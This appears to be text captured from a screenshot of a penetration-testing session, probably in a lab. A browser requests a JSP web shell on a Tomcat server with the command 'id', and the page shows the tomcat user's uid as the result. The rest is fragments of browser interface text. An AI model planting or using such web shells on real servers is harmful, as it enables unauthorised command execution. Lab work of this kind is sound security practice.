 10.129.236.246:8080/shell.jsp?cmd=id
Exegol Bookmarks Getting Started
ecurity features may offer less protection on your current operating system. How to fix this issue Don’t show again
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
v1.13.0
ditor?
sted Later